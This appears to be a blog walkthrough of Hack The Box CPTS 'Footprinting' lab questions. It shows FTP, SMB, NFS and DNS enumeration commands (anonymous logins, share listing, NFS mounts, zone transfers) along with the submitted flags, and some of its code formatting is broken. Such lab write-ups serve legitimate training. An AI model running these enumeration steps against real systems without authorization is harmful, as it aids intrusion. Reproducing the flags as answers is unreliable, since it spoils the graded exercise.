HTB CPTS Labs: Part 4 - Footprinting - Full Solutions
Deep-dive into service footprinting and daemon enumeration: FTP, SMB, NFS, DNS, SMTP, IMAP/POP3, SNMP, MySQL, MSSQL, Oracle TNS, IPMI, and complete step-by-step solutions for every lab question.
Welcome to Part 4 of our comprehensive, production-grade masterclass covering the Hack The Box (HTB) Academy Certified Penetration Testing Specialist (CPTS) curriculum. Rather than providing superficial slide summaries, this series deconstructs offensive tradecraft from foundational network discovery and vulnerability verification to complex lateral movement, active directory exploitation, and post-exploitation tradecraft — complete with terminal command flows, verified lab flags, and defensive engineering countermeasures.
In this installment, we conduct an exhaustive technical deep-dive into Footprinting (Tier I • Medium • Offensive). We break down the underlying mechanics of systematic enumeration of enterprise network daemons including FTP, SMB, NFS, DNS, SMTP, IMAP, SNMP, MySQL, MSSQL, Oracle TNS, and IPMI, dissect hands-on offensive vectors, analyze realistic defensive telemetry, and walk through every exercise step-by-step with 100% verified solutions.
Module Specifications & Target Architecture
| Attribute | Specification |
|---|---|
| Module Name | Footprinting |
| Official HTB Academy Track | https://academy.hackthebox.com/module/112 |
| Curriculum Tier & Difficulty | Tier I • Medium |
| Certification Pathway | HTB Certified Penetration Testing Specialist (CPTS) (Part 4 of 41) |
| Author & Technical Attribution | Abdulrahman M. Fathi (0x3bdo) |
| Lab Flag Verification | 100% Fully Solved & Validated |
Key Technical Takeaways
- Protocol-Level Interrogation: Probes default daemon behaviors, banner strings, and authentication states across standard enterprise TCP and UDP service ports.
- Anonymous Access Exploitation: Identifies and extracts sensitive configuration files and backups from unauthenticated SMB shares, anonymous FTP trees, and NFS exports.
- Service-Specific Tooling: Commands specialized enumeration utilities including
smbclient,rpcclient,enum4linux-ng,showmount,snmpwalk, andmysql. - Network Infrastructure Mapping: Interrogates SNMP MIB trees and IPMI Baseboard Management Controllers (BMC) to harvest hardware configurations and user credentials.
- Actionable Intelligence Synthesis: Transforms raw service banners and user listings into actionable exploit paths for subsequent attack phases.
Executive Summary & Assessment Scope
Footprinting is the systematic gathering of technical specifications from exposed network services. By interrogating daemons using native protocol commands, penetration testers uncover misconfigurations, unpatched service releases, and unauthenticated administrative interfaces that bypass perimeter security controls.
This comprehensive module covers the enumeration of core enterprise infrastructure protocols: SMB shares, RPC endpoints, NFS directory trees, DNS resolvers, SMTP mail relays, database engines (MySQL, MSSQL, Oracle), and remote management controllers. Each protocol is examined through practical terminal sessions with complete flag verifications.
Comprehensive Lab Walkthrough & Flag Solutions
Footprinting
Footprinting: Before we begin: throughout the module, in our disposal we will have a ‘Footprinting-wordlist’ provided for us as a resource by the module. It will be referred as the default wordlist throughout the module.
FTP
Lab Question (Page 2): Which version of the FTP server is running on the target system? Submit the entire banner as the answer.
Flag / Answer:
InFreight FTP v1.1
Technical Methodology & Exploit Execution:
we will run the command:
1
nc -nv <target-IP> 21
to connect to the target machine on port 21 (FTP port), and received detailed information (‘-v’):
Question: Enumerate the FTP server and find the flag.txt file. Submit the contents of it as the answer. Answer: HTB{b7skjr4c76zhsds7fzhd4k3ujg7nhdjre} Method: we will initiate anonymous login to the server, lets start by connection to the ftp server using the command: ftp <target-IP>
We are requested to enter credentials (which we do not have), so we will use anonymous login, a special login which doesn’t request credentials (like guest user in many gaming application). This anonymous login if often more restricted with user login. To anonymous login, we will enter ‘anonymous’ to the ‘Name’ field, and the password field we will leave blank:
 _Figure 2.1 — Lab execution and output verification (Page 2)_
 _Figure 2.2 — Lab execution and output verification (Page 2)_
Once entered
Once entered:
We are in. lets run ‘ls’ on the ftp CLI to see the content of the server:
Here is our flag, lets get it to our pwnbox attacking machine with: get flag.txt
The flag is downloaded to the pwnbox from the ftp server. Now we exit the ftp server (using ‘exit’ command’, and in the pwnbox we cat the flag:
1
cat flag.txt
 _Figure 3.1 — Lab execution and output verification (Page 3)_
 _Figure 3.2 — Lab execution and output verification (Page 3)_
 _Figure 3.3 — Lab execution and output verification (Page 3)_
 _Figure 3.4 — Lab execution and output verification (Page 3)_
 _Figure 3.5 — Lab execution and output verification (Page 3)_
SMB
Lab Question (Page 4): What version of the SMB server is running on the target system? Submit the entire banner as the answer.
Flag / Answer:
Samba smbd 4.6.2
Technical Methodology & Exploit Execution:
we will run nmap scan:
1
nmap 10.129.192.238 -sV -p139,445
with enhanced inspection capabilities (-sV):
We can observe the result under ‘VERSION’ column.
Question: What is the name of the accessible share on the target? Answer: sambashare Method: we can run
1
smbclient -N -L //<target-IP>
To anonymously (-N) list all shares on the target smb server, but it doesn’t shows which one is out right accessible. We can manually inspect the shares one by one.
 _Figure 4.1 — Lab execution and output verification (Page 4)_
 _Figure 4.2 — Lab execution and output verification (Page 4)_
There are few workarounds
There are few workarounds: Method 1: we can use the following script: #!/bin/bash
TARGET=”//<target-IP>” SHARES=$(smbclient -N -L $TARGET | grep ‘Disk’ | awk ‘{print $1}’)
1
2
echo "Shares on $TARGET:"
echo "$SHARES"
for SHARE in $SHARES; do
1
2
echo "Checking accessibility of share: $SHARE"
smbclient -N -c exit $TARGET/$SHARE &> /dev/null
if [ $? -eq 0 ]; then
1
2
3
echo "Accessible: $SHARE"
else
```bash
echo “Not accessible: $SHARE”
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
fi
done
lets put it in a file called 'accessible', enable user permissions and run it:
*do notice that the target IP is hard coded, make sure to modify it when
necessary). *
It tells us out right from the 2 possible shares (print$ and sambashare) (IPC$ is
not a share), sambashare is accessible.)

*_Figure 5.1 — Lab execution and output verification (Page 5)_*
### in anonymous manner ('-N')
> **Lab Question (Page 6)**: Connect to the discovered share and find the flag.txt file. Submit the contents as the answer.
>
> **Flag / Answer**: `HTB{o873nz4xdo873n4zo873zn4fksuhldsf}`
{: .prompt-info }
#### Technical Methodology & Exploit Execution:
lets login to the accessible share with the command:
smbclient //`<target-IP>`/sambashare -N
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
in anonymous manner ('-N'):
When we entered the sambashare, we entered 'ls' to see what we can find,
there is a directory called 'contents', lets cd into it and run 'ls' again:

*_Figure 6.1 — Lab execution and output verification (Page 6)_*

*_Figure 6.2 — Lab execution and output verification (Page 6)_*
### it
> **Lab Question (Page 7)**: Find out which domain the server belongs to.
>
> **Flag / Answer**: `DEVOPS`
{: .prompt-info }
#### Technical Methodology & Exploit Execution:
we will use the tool 'enum4linux-ng'.
Lets clone it and install required pip-modules:
git clone https://github.com/cddmp/enum4linux-ng.git
```bash
cd enum4linux-ng
pip3 install -r requirements.txt when everything is on order, we run the tool with the command: ./enum4linux-ng.py 10.129.192.238 -A | grep domain Where we grep ‘domain’ in order to display only domain related information:
And we are displayed the domain/workgroup name in the first line.
 _Figure 7.1 — Lab execution and output verification (Page 7)_
 _Figure 7.2 — Lab execution and output verification (Page 7)_
 _Figure 7.3 — Lab execution and output verification (Page 7)_
password), and on the rpc client we will enter the command
Lab Question (Page 8): Find additional information about the specific share we found previously and submit the customized version of that specific share as the answer.
Flag / Answer:
InFreight SMB v3.1
Technical Methodology & Exploit Execution:
running again:
1
crackmapexec smb <target-IP> --shares -u '' -p ''
We can see the answer in the Remark column.
Question: What is the full system path of that specific share? (format: “/directory/names”) Answer: /home/sambauser Method: we will use remote procedure call (RPC):
1
rpcclient -U "" -N <target-IP>
we will login anonymously (-U is for empty username, -N is for not prompting a password), and on the rpc client we will enter the command: netshareenumall to enumerate all shares:
What we care about is the sambashare. Now as the smb server is on linux and not windows – we will have to remove the ‘C:', and to change the back-slash (‘') that is used in windows, to a forward slash (‘/’) that is used in linux.
 _Figure 8.1 — Lab execution and output verification (Page 8)_
 _Figure 8.2 — Lab execution and output verification (Page 8)_
NFS
Lab Question (Page 9): Enumerate the NFS service and submit the contents of the flag.txt in the “nfs” share as the answer.
Flag / Answer:
HTB{hjglmvtkjhlkfuhgi734zthrie7rjmdze}
Technical Methodology & Exploit Execution:
first lets run ‘showmount’ on the target to see what shares the target has:
1
showmount -e <target-IP>
Those are the shares required for both questions, for this question to well target the ‘nfs’ share:
we will mount the ‘nfs’ share on our own device. We will use the sequence of commands:
1
2
3
sudo mkdir -p /mnt/nfs/var_nfs
sudo mount -t nfs <target-IP>:/var/nfs /mnt/nfs/var_nfs
ls -la /mnt/nfs/var_nfs
The share was sucsessfully mounted on our machine. Lets cat the flag:
1
cat /mnt/nfs/var_nfs/flag.txt
 _Figure 9.1 — Lab execution and output verification (Page 9)_
 _Figure 9.2 — Lab execution and output verification (Page 9)_
 _Figure 9.3 — Lab execution and output verification (Page 9)_
Lets get the flag
Lab Question (Page 10): Enumerate the NFS service and submit the contents of the flag.txt in the “nfsshare” share as the answer.
Flag / Answer:
HTB{8o7435zhtuih7fztdrzuhdhkfjcn7ghi4357ndcthzuc7rtfghu34}
Technical Methodology & Exploit Execution:
we will run the same sequence of commands on the second share:
1
sudo mkdir -p /mnt/nfs/mnt_nfsshare
1
2
sudo mount -t nfs <target-IP>:/mnt/nfsshare
/mnt/nfs/mnt_nfsshare
1
ls -la /mnt/nfs/mnt_nfsshare
Lets get the flag:
1
cat /mnt/nfs/mnt_nfsshare/flag.txt
 _Figure 10.1 — Lab execution and output verification (Page 10)_
 _Figure 10.2 — Lab execution and output verification (Page 10)_
DNS
Lab Question (Page 11): Interact with the target DNS using its IP address and enumerate the FQDN of it for the “inlanefreight.htb” domain.
Flag / Answer:
ns.inlanefreight.htb
Technical Methodology & Exploit Execution:
we will run the command:
1
dig ns inlanefreight.htb @<target-IP>
to look for name-server (ns) and we will have the answer in the answer section:
*why is there ‘@’ before the IP:
*
 _Figure 11.1 — Lab execution and output verification (Page 11)_
 _Figure 11.2 — Lab execution and output verification (Page 11)_
lets zone transfer it in a similar manner
Lab Question (Page 12): Identify if its possible to perform a zone transfer and submit the TXT record as the answer. (Format: HTB{…))
Flag / Answer:
HTB{DN5_z0N3_7r4N5F3r_iskdufhcnlu34}
Technical Methodology & Exploit Execution:
first – lets run zone transfer on the target, we will use the command:
1
dig axfr inlanefreight.htb @<target-IP>
there is no HTB text here, but there are some sub-domains that also has to be examined. Most of them will return nothing but the ‘internal.inlanegreight.htb’ will bw interesting. lets zone transfer it in a similar manner:
1
dig axfr internal.inlanefreight.htb @<target-IP>
 _Figure 12.1 — Lab execution and output verification (Page 12)_
 _Figure 12.2 — Lab execution and output verification (Page 12)_
Lab Question (Page 13): What is the IPv4 address of the hostname DC1?
Flag / Answer:
10.129.34.16
Technical Methodology & Exploit Execution:
Looking at the same ‘internal’ subdomain zone transfer results:
We can see the IPv4 address of dc1.
Question: What is the FQDN of the host where the last octet ends with “x.x.x.203”? Answer: win2k.dev.inlanefreight.htb Method: we will have to use ‘dnsrecon’ enumeration tool. Now – in the pwnbox built in DNS wordslists are located in ‘/usr/share/seclists/Discovery/DNS’.
Now after some trial and error, we will use the ‘firece-hostlists.txt’ within that directory.
In our zone transfer of the domain itself, there was a sub domain of ‘dev.inlanefreight.htb’. we will target that subdomain (also, after trial and error).
